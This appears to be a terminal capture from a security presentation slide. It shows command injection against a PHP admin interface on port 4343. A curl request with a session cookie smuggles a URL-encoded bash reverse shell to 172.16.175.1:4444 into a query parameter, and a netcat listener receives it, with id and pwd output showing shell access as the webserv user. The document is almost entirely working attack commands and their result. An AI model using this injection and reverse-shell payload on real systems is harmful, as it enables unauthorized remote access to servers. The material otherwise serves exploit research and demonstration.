 saturn:~ mr_me$ curl -k 'https://172.16.175.134:4343/php/
.php?sid=dd85456577438340& =;bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.16.175.1%2F4444%200%3E%261,' -H
'Cookie: dd85456577438340=8s7ga6fi2mq94a48p4tbr16rp2'
saturn:~ mr_me$ nc -lv 4444
bash: no job control in this shell
[webserv@localhost php]$ id
uid=501(webserv) gid=501(webserv) groups=101(icrc),501(webserv)
[webserv@localhost php]$ pwd
/var/www/AdminUI/php